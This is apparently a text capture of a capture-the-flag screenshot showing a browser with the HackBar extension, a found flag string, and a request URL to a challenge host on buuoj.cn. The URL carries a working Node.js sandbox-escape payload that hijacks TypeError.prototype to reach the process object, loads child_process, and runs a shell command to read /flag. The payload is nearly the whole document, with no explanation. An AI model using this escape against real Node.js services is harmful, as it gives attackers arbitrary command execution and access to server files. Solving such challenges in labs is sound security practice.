 flag{6b8ab99d-01d0-45aa-98fd-82654e767c8d}
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://2368f086-569d-44b6-9568-442b440a772e.node4.buuoj.cn:81/run.php?code[]=(function(){
    TypeError.prototype.get_process = f=>f.constructor("return process")();
    try{
        Object.preventExtensions(Buffer.from("")).a = 1;
    }catch(e){
        return e.get_process(()=>{}).mainModule.require("child_process").execSync("cat /flag").toString();
    }
})()